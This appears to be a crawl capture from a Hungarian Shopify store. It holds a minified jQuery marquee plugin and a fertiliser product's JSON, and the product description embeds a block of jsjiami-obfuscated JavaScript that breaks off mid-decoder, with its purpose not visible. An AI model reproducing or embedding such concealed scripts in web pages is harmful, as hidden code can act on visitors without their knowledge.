strMoveLeft=strMove.position().left,k2=strMoveLeft-(e.clientX-strWrap.offset().left),$(this).on("mousemove",function(e2){fMove=!0,newX=e2.clientX,newX>oldX?dir=1:dir=-1,oldX=newX,dragLeft=k2+(e2.clientX-strWrap.offset().left),p.circular?(dragLeft<-strMove.width()&&dir<0&&(dragLeft=0,strMoveLeft=strMove.position().left,k2=strMoveLeft-(e2.clientX-strWrap.offset().left)),dragLeft>0&&dir>0&&(dragLeft=-strMove.width(),strMoveLeft=strMove.position().left,k2=strMoveLeft-(e2.clientX-strWrap.offset().left))):(dragLeft<-strMove.width()&&dir<0&&(dragLeft=strWrap.width(),strMoveLeft=strMove.position().left,k2=strMoveLeft-(e2.clientX-strWrap.offset().left)),dragLeft>strWrap.width()&&dir>0&&(dragLeft=-strMove.width(),strMoveLeft=strMove.position().left,k2=strMoveLeft-(e2.clientX-strWrap.offset().left))),strMove.stop(!0).css({left:dragLeft})}).on("mouseup",function(){p.inverthover&&strMove.trigger("mouseenter"),$(this).off("mousemove"),setTimeout(function(){fMove=!1},50)}),!1}).on("click",function(){if(fMove)return!1}):strWrap.addClass("no_drag"))}else if(p.runshort){var k2=0,timeFunc=function(){return time=(strWrap.width()-strMove.position().left)/strWrap.data("scrollamount")*1e3,time},moveFunc=function(){if(loop!=0){var leftPos2=strWrap.width();strMove.animate({left:leftPos2},timeFunc(),"linear",function(){$(this).css({left:-strMove.width()}),loop==-1||loop--,setTimeout(moveFunc,p.scrolldelay)})}};strWrap.data({moveF:moveFunc}),p.inverthover||moveFunc(),p.hoverstop&&(strWrap.on(enterEvent,function(){$(this).addClass("str_active"),strMove.stop(!0)}).on(leaveEvent,function(){$(this).removeClass("str_active"),$(this).off("mousemove"),moveFunc()}),p.drag?strWrap.on("mousedown",function(e){p.inverthover&&strMove.stop(!0);var dragLeft,dir=1,newX,oldX=e.clientX;return strMoveLeft=strMove.position().left,k2=strMoveLeft-(e.clientX-strWrap.offset().left),$(this).on("mousemove",function(e2){fMove=!0,newX=e2.clientX,newX>oldX?dir=1:dir=-1,oldX=newX,dragLeft=k2+(e2.clientX-strWrap.offset().left),dragLeft<-strMove.width()&&dir<0&&(dragLeft=strWrap.width(),strMoveLeft=strMove.position().left,k2=strMoveLeft-(e2.clientX-strWrap.offset().left)),dragLeft>strWrap.width()&&dir>0&&(dragLeft=-strMove.width(),strMoveLeft=strMove.position().left,k2=strMoveLeft-(e2.clientX-strWrap.offset().left)),strMove.stop(!0).css({left:dragLeft})}).on("mouseup",function(){p.inverthover&&strMove.trigger("mouseenter"),$(this).off("mousemove"),setTimeout(function(){fMove=!1},50)}),!1}).on("click",function(){if(fMove)return!1}):strWrap.addClass("no_drag"))}else strWrap.addClass("str_static");if(p.direction=="up")if(strWrap.addClass("str_vertical"),strMove.height()>strWrap.height()){var topPos=-strMove.height();p.circular&&(p.xml||(circCloneVert(),topPos=-(strMove.height()+(strMove.height()-strWrap.height())))),p.xml&&strMove.css({top:strWrap.height()});var k2=0;timeFunc=function(){var fullS=Math.abs(topPos),time2=fullS/strWrap.data("scrollamount")*1e3;return parseFloat(strMove.css("top"))!=0&&(fullS=fullS+strWrap.height(),time2=(fullS-(strWrap.height()-parseFloat(strMove.css("top"))))/strWrap.data("scrollamount")*1e3),time2};var moveFunc=function(){loop!=0&&strMove.animate({top:topPos},timeFunc(),"linear",function(){$(this).css({top:strWrap.height()}),loop==-1||loop--,setTimeout(moveFunc,p.scrolldelay)})};strWrap.data({moveF:moveFunc}),p.inverthover||moveFunc(),p.hoverstop&&(strWrap.on(enterEvent,function(){$(this).addClass("str_active"),strMove.stop(!0)}).on(leaveEvent,function(){$(this).removeClass("str_active"),$(this).off("mousemove"),moveFunc()}),p.drag?strWrap.on("mousedown",function(e){p.inverthover&&strMove.stop(!0);var dragTop,dir=1,newY,oldY=e.clientY;return strMoveTop=strMove.position().top,k2=strMoveTop-(e.clientY-strWrap.offset().top),$(this).on("mousemove",function(e2){fMove=!0,newY=e2.clientY,newY>oldY?dir=1:newY<oldY&&(dir=-1),oldY=newY,dragTop=k2+e2.clientY-strWrap.offset().top,p.circular?(dragTop<-strMove.height()&&dir<0&&(dragTop=0,strMoveTop=strMove.position().top,k2=strMoveTop-(e2.clientY-strWrap.offset().top)),dragTop>0&&dir>0&&(dragTop=-strMove.height(),strMoveTop=strMove.position().top,k2=strMoveTop-(e2.clientY-strWrap.offset().top))):(dragTop<-strMove.height()&&dir<0&&(dragTop=strWrap.height(),strMoveTop=strMove.position().top,k2=strMoveTop-(e2.clientY-strWrap.offset().top)),dragTop>strWrap.height()&&dir>0&&(dragTop=-strMove.height(),strMoveTop=strMove.position().top,k2=strMoveTop-(e2.clientY-strWrap.offset().top))),strMove.stop(!0).css({top:dragTop})}).on("mouseup",function(){p.inverthover&&strMove.trigger("mouseenter"),$(this).off("mousemove"),setTimeout(function(){fMove=!1},50)}),!1}).on("click",function(){if(fMove)return!1}):strWrap.addClass("no_drag"))}else if(p.runshort){strMove.css({top:strWrap.height()});var k2=0,timeFunc=function(){return time=(strMove.height()+strMove.position().top)/strWrap.data("scrollamount")*1e3,time},moveFunc=function(){if(loop!=0){var topPos2=-strMove.height();strMove.animate({top:topPos2},timeFunc(),"linear",function(){$(this).css({top:strWrap.height()}),loop==-1||loop--,setTimeout(moveFunc,p.scrolldelay)})}};strWrap.data({moveF:moveFunc}),p.inverthover||moveFunc(),p.hoverstop&&(strWrap.on(enterEvent,function(){$(this).addClass("str_active"),strMove.stop(!0)}).on(leaveEvent,function(){$(this).removeClass("str_active"),$(this).off("mousemove"),moveFunc()}),p.drag?strWrap.on("mousedown",function(e){p.inverthover&&strMove.stop(!0);var dragTop,dir=1,newY,oldY=e.clientY;return strMoveTop=strMove.position().top,k2=strMoveTop-(e.clientY-strWrap.offset().top),$(this).on("mousemove",function(e2){fMove=!0,newY=e2.clientY,newY>oldY?dir=1:newY<oldY&&(dir=-1),oldY=newY,dragTop=k2+e2.clientY-strWrap.offset().top,dragTop<-strMove.height()&&dir<0&&(dragTop=strWrap.height(),strMoveTop=strMove.position().top,k2=strMoveTop-(e2.clientY-strWrap.offset().top)),dragTop>strWrap.height()&&dir>0&&(dragTop=-strMove.height(),strMoveTop=strMove.position().top,k2=strMoveTop-(e2.clientY-strWrap.offset().top)),strMove.stop(!0).css({top:dragTop})}).on("mouseup",function(){p.inverthover&&strMove.trigger("mouseenter"),$(this).off("mousemove"),setTimeout(function(){fMove=!1},50)}),!1}).on("click",function(){if(fMove)return!1}):strWrap.addClass("no_drag"))}else strWrap.addClass("str_static");if(p.direction=="down")if(strWrap.addClass("str_vertical").addClass("str_down"),strMove.css({top:-strMove.height(),bottom:"auto"}),strMove.height()>strWrap.height()){var topPos=strWrap.height();p.circular&&(p.xml||(circCloneVert(),topPos=strMove.height())),p.xml&&strMove.css({top:-strMove.height()});var k2=0;timeFunc=function(){var fullS=strWrap.height(),time2=fullS/strWrap.data("scrollamount")*1e3;return parseFloat(strMove.css("top"))!=0&&(fullS=strMove.height()+strWrap.height(),time2=(fullS-(strMove.height()+parseFloat(strMove.css("top"))))/strWrap.data("scrollamount")*1e3),time2};var moveFunc=function(){loop!=0&&strMove.animate({top:topPos},timeFunc(),"linear",function(){$(this).css({top:-strMove.height()}),loop==-1||loop--,setTimeout(moveFunc,p.scrolldelay)})};strWrap.data({moveF:moveFunc}),p.inverthover||moveFunc(),p.hoverstop&&(strWrap.on(enterEvent,function(){$(this).addClass("str_active"),strMove.stop(!0)}).on(leaveEvent,function(){$(this).removeClass("str_active"),$(this).off("mousemove"),moveFunc()}),p.drag?strWrap.on("mousedown",function(e){p.inverthover&&strMove.stop(!0);var dragTop,dir=1,newY,oldY=e.clientY;return strMoveTop=strMove.position().top,k2=strMoveTop-(e.clientY-strWrap.offset().top),$(this).on("mousemove",function(e2){fMove=!0,newY=e2.clientY,newY>oldY?dir=1:newY<oldY&&(dir=-1),oldY=newY,dragTop=k2+e2.clientY-strWrap.offset().top,p.circular?(dragTop<-strMove.height()&&dir<0&&(dragTop=0,strMoveTop=strMove.position().top,k2=strMoveTop-(e2.clientY-strWrap.offset().top)),dragTop>0&&dir>0&&(dragTop=-strMove.height(),strMoveTop=strMove.position().top,k2=strMoveTop-(e2.clientY-strWrap.offset().top))):(dragTop<-strMove.height()&&dir<0&&(dragTop=strWrap.height(),strMoveTop=strMove.position().top,k2=strMoveTop-(e2.clientY-strWrap.offset().top)),dragTop>strWrap.height()&&dir>0&&(dragTop=-strMove.height(),strMoveTop=strMove.position().top,k2=strMoveTop-(e2.clientY-strWrap.offset().top))),strMove.stop(!0).css({top:dragTop})}).on("mouseup",function(){p.inverthover&&strMove.trigger("mouseenter"),$(this).off("mousemove"),setTimeout(function(){fMove=!1},50)}),!1}).on("click",function(){if(fMove)return!1}):strWrap.addClass("no_drag"))}else if(p.runshort){var k2=0,timeFunc=function(){return time=(strWrap.height()-strMove.position().top)/strWrap.data("scrollamount")*1e3,time},moveFunc=function(){if(loop!=0){var topPos2=strWrap.height();strMove.animate({top:topPos2},timeFunc(),"linear",function(){$(this).css({top:-strMove.height()}),loop==-1||loop--,setTimeout(moveFunc,p.scrolldelay)})}};strWrap.data({moveF:moveFunc}),p.inverthover||moveFunc(),p.hoverstop&&(strWrap.on(enterEvent,function(){$(this).addClass("str_active"),strMove.stop(!0)}).on(leaveEvent,function(){$(this).removeClass("str_active"),$(this).off("mousemove"),moveFunc()}),p.drag?strWrap.on("mousedown",function(e){p.inverthover&&strMove.stop(!0);var dragTop,dir=1,newY,oldY=e.clientY;return strMoveTop=strMove.position().top,k2=strMoveTop-(e.clientY-strWrap.offset().top),$(this).on("mousemove",function(e2){fMove=!0,newY=e2.clientY,newY>oldY?dir=1:newY<oldY&&(dir=-1),oldY=newY,dragTop=k2+e2.clientY-strWrap.offset().top,dragTop<-strMove.height()&&dir<0&&(dragTop=strWrap.height(),strMoveTop=strMove.position().top,k2=strMoveTop-(e2.clientY-strWrap.offset().top)),dragTop>strWrap.height()&&dir>0&&(dragTop=-strMove.height(),strMoveTop=strMove.position().top,k2=strMoveTop-(e2.clientY-strWrap.offset().top)),strMove.stop(!0).css({top:dragTop})}).on("mouseup",function(){p.inverthover&&strMove.trigger("mouseenter"),$(this).off("mousemove"),setTimeout(function(){fMove=!1},50)}),!1}).on("click",function(){if(fMove)return!1}):strWrap.addClass("no_drag"))}else strWrap.addClass("str_static")};p.xml?$.ajax({url:p.xml,dataType:"xml",success:function(xml){for(var xmlTextEl=$(xml).find("text"),xmlTextLength=xmlTextEl.length,i2=0;i2<xmlTextLength;i2++){var xmlElActive=xmlTextEl.eq(i2),xmlElContent=xmlElActive.text(),xmlItemEl=$("<span>").text(xmlElContent).appendTo(strWrap);(p.direction=="left"||p.direction=="right")&&(xmlItemEl.css({display:"inline-block",textAlign:"right"}),i2>0&&xmlItemEl.css({width:strWrap.width()+xmlItemEl.width()})),(p.direction=="down"||p.direction=="up")&&(xmlItemEl.css({display:"block",textAlign:"left"}),i2>0&&xmlItemEl.css({paddingTop:strWrap.height()}))}code()}}):code(),strWrap.data({ini:code,startheight:startHeight})})},update:function(){var el=$(this),str_origin=$(".str_origin",el),str_move_clone=$(".str_move_clone",el);str_origin.stop(!0),str_move_clone.remove(),el.data("ini")()},destroy:function(){var el=$(this),elMove=$(".str_move",el),startHeight=el.data("startheight");$(".str_move_clone",el).remove(),el.off("mouseenter"),el.off("mousedown"),el.off("mouseup"),el.off("mouseleave"),el.off("mousemove"),el.removeClass("noStop").removeClass("str_vertical").removeClass("str_active").removeClass("no_drag").removeClass("str_static").removeClass("str_right").removeClass("str_down");var elStyle=el.attr("style");if(elStyle){for(var styleArr=elStyle.split(";"),i=0;i<styleArr.length;i++){var str=$.trim(styleArr[i]),tested=str.search(/^height/g);tested!=-1&&(styleArr[i]="")}var newArr=styleArr.join(";"),newStyle=newArr.replace(/;+/g,";");newStyle==";"?el.removeAttr("style"):el.attr("style",newStyle),startHeight&&el.css({height:startHeight})}if(elMove.stop(!0),elMove.length){var context=elMove.html();elMove.remove(),el.html(context)}},pause:function(){var el=$(this),elMove=$(".str_move",el);elMove.stop(!0)},play:function(){var el=$(this);$(this).off("mousemove"),el.data("moveF")()}};$.fn.liMarquee=function(method){if(methods[method])return methods[method].apply(this,Array.prototype.slice.call(arguments,1));if(typeof method=="object"||!method)return methods.init.apply(this,arguments);$.error("\u041C\u0435\u0442\u043E\u0434 "+method+" \u0432 jQuery.liMarquee \u043D\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442")}})(jQuery);
//# sourceMappingURL=/cdn/shop/t/10/assets/jquery.liMarquee.js.map?v=158117842751846054721731922296


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/alisoon1.myshopify.com.js?1768469027
body_size: -362
content:
var bundler_settings_updated='1701081153';

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://alisoon.com/products/meal.js?currency=HUF&country=HU
body_size: 9135
content:
{"id":8187542536510,"title":"Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése","handle":"meal","description":"\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #985d06;\" data-mce-style=\"color: #985d06;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eA növényi növekedés és fejlődés átfogó szabályozása!\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0e5611;\" data-mce-style=\"color: #0e5611;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eErős gyökérnövekedés\u003cbr data-mce-fragment=\"1\"\u003eKlorofill szintézis elősegítése\u003cbr data-mce-fragment=\"1\"\u003eA virágbimbó differenciálódásának elősegítése\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g1_d6895c80-bb11-400d-8f7f-ac41b47153f2_480x480.gif?v=1675236257\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g1_d6895c80-bb11-400d-8f7f-ac41b47153f2_480x480.gif?v=1675236257\" data-mce-fragment=\"1\"\u003e\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #985d06;\" data-mce-style=\"color: #985d06;\"\u003e\u003cstrong\u003eA szép és bőséges kerthez egészséges növényekre van szükség.\u003c\/strong\u003e\u003c\/span\u003e A napfény és a víz elengedhetetlen, de a tápanyagok is. Ahogyan mi is használunk vitaminpótlásokat, hogy megőrizzük egészségünket, ha nem megfelelően táplálkozunk, a növényeknek is szükségük van műtrágyára, hogy pótolják a tápanyagokat, amelyeket az egészségtelen talajból nem kapnak meg.\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/x3_480x480.webp?v=1675244542\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/x3_480x480.webp?v=1675244542\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0e5611;\" data-mce-style=\"color: #0e5611;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eKeményen, gyorsan és könnyen növekvő egészségesebb és erősebb gyökerek!\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA saját kert termesztése többé nem jelent gondot. Különleges csontlisztünkkel gondozhatja drága növényeit, ráadásul nagyon kevés erőfeszítéssel!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eEnnek a hatékony speciális csontlisztnek a segítségével nem kell aggódnia a növényszaporítás bonyolultsága miatt. Biztosítsa palántái és dugványai regenerálódását ezzel a bevált megoldással.\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g2_1cb288f9-e9ec-469c-9d96-826c7a6716b5_480x480.gif?v=1675236286\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g2_1cb288f9-e9ec-469c-9d96-826c7a6716b5_480x480.gif?v=1675236286\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0e5611;\" data-mce-style=\"color: #0e5611;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eFunkciók\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eFokozza a gyökérnövekedés sebességét és fenntartja a növekvő növények általános egészségét. Ideális megoldás az új növények hatékony szaporításához!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eHogy megkíméljük Önt és növényei energiáját, megalkottuk a Növénynövekedést Fokozó Kiegészítőt, amely növény- és talajerősítő vegyületként többszörös szerepet tölt be, és megadja növényeinek, amire vágynak.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/x4_e9174beb-b56c-49d3-a87b-ed3b7e99994c_480x480.jpg?v=1675244564\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/x4_e9174beb-b56c-49d3-a87b-ed3b7e99994c_480x480.jpg?v=1675244564\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0e5611;\" data-mce-style=\"color: #0e5611;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eTáplálkozási szempontból kiegyensúlyozott, hogy kielégítse a növények széles skáláját\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSzéles körben használják dinnye, virágok, szukkulensek, zöldségek, gyümölcsök, otthoni zöldítés, tájképi növények stb.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eHatékonyan növeli a növények életerejét, a gyep zöldülését és növekedését, a virágfejlődési helyeket és a kerti terméshozamot.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/x2_886b570e-2ee7-4b6f-8e99-d813d5cf469b_480x480.webp?v=1675244516\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/x2_886b570e-2ee7-4b6f-8e99-d813d5cf469b_480x480.webp?v=1675244516\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0e5611;\" data-mce-style=\"color: #0e5611;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eKönnyen használható\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e1. módszer: Keverje a virágföldjéhez\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e2. módszer: Csináljunk árkot egy virágcserépbe és ássuk be\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e3. módszer: Oldjuk fel vízben, majd öntözzük vagy permetezzük a növényre.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g3_3d6a5d52-32f6-4f83-b652-ff212e5ae759_480x480.gif?v=1675236325\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g3_3d6a5d52-32f6-4f83-b652-ff212e5ae759_480x480.gif?v=1675236325\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #985d06;\" data-mce-style=\"color: #985d06;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMŰSZAKI ADATOK\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eÖsszetevők: Állati kalcium + kalcium-karbonát, foszfor, gyökérzet, klorofill.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eSúly: 120g\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eA csomag tartalmazza: 1 * Különleges csontliszt szerves trágya\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #985d06;\" data-mce-style=\"color: #985d06;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eKedves tippek\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eKérjük, engedélyezze a kézi mérés miatti enyhe mérési eltérést.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eA különböző monitor és fényhatások miatt a termék tényleges színe kissé eltérhet a képeken látható színtől.\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8=','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return 